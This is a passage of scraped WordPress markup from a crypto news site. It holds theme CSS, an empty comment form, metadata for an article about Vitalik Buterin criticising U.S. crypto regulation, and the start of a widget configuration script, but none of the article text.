<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_107 .td-block-title>*,.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_107 .td-subcat-item a:hover,.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i{color:#999999}.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after{background-color:#999999}.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_107 .td_quote_on_blocks,.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_107 .td-instagram-user a{color:#999999}.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover{background-color:#999999;border-color:#999999}.td-theme-wrap .tdi_107 .td-read-more a,.td-theme-wrap .tdi_107 .td-weather-information:before,.td-theme-wrap .tdi_107 .td-weather-week:before,.td-theme-wrap .tdi_107 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,.td-theme-wrap .tdi_107 .td-post-category:hover{background-color:#999999}.tdi_107{margin-top:-10px!important;margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_107 cite,.tdi_107 cite a{color:#ffffff}.tdi_107 .comment-link{color:#aaaaaa;display:inline-block}.tdi_107 .comment-link:hover{color:#ffa301}.tdi_107 .comment-content{color:#777777}.tdi_107 .comment-reply-link{color:#aaaaaa;font-family:Open Sans!important;font-weight:700!important}.tdi_107 .comment-reply-link:hover,.tdi_107 #cancel-comment-reply-link:hover,.tdi_107 .logged-in-as a:hover{color:#ffa301}.tdi_107 .comment{border-bottom-style:solid;border-bottom-color:rgba(255,252,252,0.17)}.tdi_107 .comment .children{border-top-style:solid;border-top-color:rgba(255,252,252,0.17)}.tdi_107 .comment-reply-title{color:#999999;font-family:Heebo!important;font-size:26px!important;line-height:2!important;font-weight:500!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a{color:#777777}.tdi_107 input[type=text],.tdi_107 textarea{background-color:rgba(255,255,255,0);color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:2.8!important;font-weight:500!important}.tdi_107 input[type=text]:active,.tdi_107 textarea:active,.tdi_107 input[type=text]:focus,.tdi_107 textarea:focus{background-color:rgba(255,255,255,0)}.tdi_107 input,.tdi_107 textarea{border-color:#444444!important;border-radius:4px}.tdi_107 input[type=text]:focus,.tdi_107 textarea:focus{border-color:#555555!important}.tdi_107 .comment-form .submit{padding:0 15px;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-family:Heebo!important;font-size:26px!important;font-weight:500!important}.tdi_107 cite{font-family:Heebo!important;font-weight:500!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-family:Open Sans!important;font-weight:700!important}.tdi_107 .comment-content p{font-family:Heebo!important;line-height:1.6!important;font-weight:500!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-family:Heebo!important;font-size:12px!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:24px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-title{font-size:24px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:19px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-size:10px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-link{font-size:10px!important}.tdi_107 .comment-reply-title{font-size:19px!important}.tdi_107 input[type=text],.tdi_107 textarea{font-size:12px!important}.tdi_107 .comment-form .submit{font-size:12px!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_107 .td-comments-title a,.tdi_107 .td-comments-title span{font-size:21px!important}.tdi_107 cite{font-size:13px!important}.tdi_107 .comment-link,.tdi_107 .comment-edit-link{font-size:10px!important}.tdi_107 .comment-content p{font-size:13px!important}.tdi_107 .comment-reply-link{font-size:10px!important}.tdi_107 .comment-reply-title{font-size:21px!important}.tdi_107 input[type=text],.tdi_107 textarea{font-size:12px!important}.tdi_107 .comment-form .submit{font-size:12px!important}.tdi_107 .comment-form-cookies-consent label,.tdi_107 .logged-in-as,.tdi_107 .logged-in-as a,.tdi_107 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://cryptoculture.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='185649' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_110 td_block_template_1">
<style>.tdi_110{margin-bottom:0px!important}</style>
<style>.tdi_110.td-a-rec{text-align:center}.tdi_110.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_110 .td-element-style{z-index:-1}.tdi_110 .td-spot-id-spot_img_hidden{display:none}.tdi_110 .td-adspot-title{display:block}@media (max-width:767px){.tdi_110 .td_spot_img_all{display:none}.tdi_110 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src=""  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src=""  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://cryptoculture.info/author/admin/"></span><meta itemprop="datePublished" content="2024-06-30T17:44:04+00:00"><meta itemprop="dateModified" content="2024-06-30T17:44:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cryptoculture.info/2024/06/30/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png"></span><meta itemprop="name" content="Cryptoculture"></span><meta itemprop="headline" content="Vitalik Buterin calls U.S. crypto regulatory approach ‘anarcho-tyranny’"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptoslate.com/wp-content/uploads/2024/06/vitalik-usa.jpg"><meta itemprop="width" content="0"><meta itemprop="height" content="0"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="b1bb055ac2e71e8dff3cc2dc267a66a9" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="1ebd7111d0a913ba052b3285b305ff49" class="td-footer-wrap ">
            <div id="tdi_111" class="tdc-zone"><div class="tdc_zone tdi_112  wpb_row td-pb-row"  >
<style scoped>.tdi_112{min-height:0}.tdi_112{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-top:50px!important}}@media (max-width:767px){.tdi_112{margin-top:55px!important}}</style><div id="tdi_113" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}.tdi_114{margin-bottom:70px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:40px!important}}@media (max-width:767px){.tdi_114{margin-bottom:45px!important}}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_118  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_118{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}@media (min-width:768px){.tdi_120{margin-left:-40px;margin-right:-40px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-30px;margin-right:-30px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_120{margin-bottom:40px!important}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:20px!important}}@media (max-width:767px){.tdi_120{margin-bottom:35px!important}}</style><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_123 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style>
<style>.tdi_124 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_124 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0}.tdi_124 .tdm-social-item i{line-height:39px}.tdi_124 .tdm-social-item i,.tds-team-member2 .tdi_124.tds-social4 .tdm-social-item i{color:#ffa301}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}body .tdi_124 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#ffa301}.tdi_124 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#ffa301;font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_124 .tdm-social-item-wrap:hover .tdm-social-text{color:#ffa301}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_124 .tdm-social-item{width:36.4px;height:36.4px}.tdi_124 .tdm-social-item i{line-height:36.4px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_124 .tdm-social-item{width:32.5px;height:32.5px}.tdi_124 .tdm-social-item i{line-height:32.5px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:8px;margin-right:26px;font-size:12px!important}}@media (max-width:767px){.tdi_124 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_124 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_124 .tdm-social-item i{line-height:32.5px}body .tdi_124 .tdm-social-item{border:1px solid rgba(255,163,1,0.5)}.tdi_124 .tdm-social-text{margin-left:5px;margin-right:22px;font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social4 tdi_124"><div class="tdm-social-item-wrap"><a href="https://instagram.com/cryptoculture.info"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/cryptoculture.info"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/cryptocultureI"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/cryptocultureI"  target="_blank"  class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}@media (min-width:768px){.tdi_126{margin-left:-40px;margin-right:-40px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_126{margin-left:-30px;margin-right:-30px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_126{margin-left:-15px;margin-right:-15px}.tdi_126 .tdc-row-video-background-error,.tdi_126 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_126{margin-bottom:80px!important}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_126{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:50px!important}}@media (max-width:767px){.tdi_126{margin-bottom:55px!important}}</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_128{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:18px!important}@media (max-width:767px){.tdi_129{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_129{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:12px!important}}</style>
<style>.tdi_129{text-align:left!important}.tdi_129 .tdm-descr{color:#666666;font-family:Heebo!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popular articles</p></div><div class="td_block_wrap td_flex_block_1 tdi_130 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:0px!important}</style>
<style>.tdi_130 .entry-thumb{background-position:center 50%}.tdi_130 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_130 .td-image-container{display:block;order:1}.tdi_130 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_130 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_130 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_130 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_130 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_130 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_130 .td-post-vid-time{display:block}.tdi_130 .td-post-category:not(.td-post-extra-category){display:none}.tdi_130 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_130 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_130 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_130 .td-read-more{display:none}.tdi_130 .td-author-date{display:inline}.tdi_130 .td-post-author-name{display:none}.tdi_130 .entry-review-stars{display:none}.tdi_130 .td-icon-star,.tdi_130 .td-icon-star-empty,.tdi_130 .td-icon-star-half{font-size:15px}.tdi_130 .td-module-comments{display:none}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_130 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_130 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_130 .td-post-date,.tdi_130 .td-post-author-name span{color:#888888}.tdi_130 .entry-title{margin:0 0 5px;font-family:Heebo!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_130 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_130 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_130 .td-module-container:before{bottom:-7.5px}.tdi_130 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{margin:0 0 3px}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_130 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_130 .td-module-container:before{bottom:-1px}.tdi_130 .td-author-date{display:none}.tdi_130 .td-post-date,.tdi_130 .td-post-author-name span{display:none}.tdi_130 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{font-size:12px!important}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_130 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_130 .td-module-container:before{bottom:-7.5px}.tdi_130 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_130 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_130 .td_module_wrap .td-module-container:before{display:block!important}.tdi_130 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_130 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_130 .entry-title{margin:0 0 3px}.tdi_130 .td-editor-date,.tdi_130 .td-editor-date .td-post-author-name a,.tdi_130 .td-editor-date .entry-date,.tdi_130 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_130 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_130 = new tdBlock();
block_tdi_130.id = "tdi_130";
block_tdi_130.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#aaaaaa","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-185649","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes"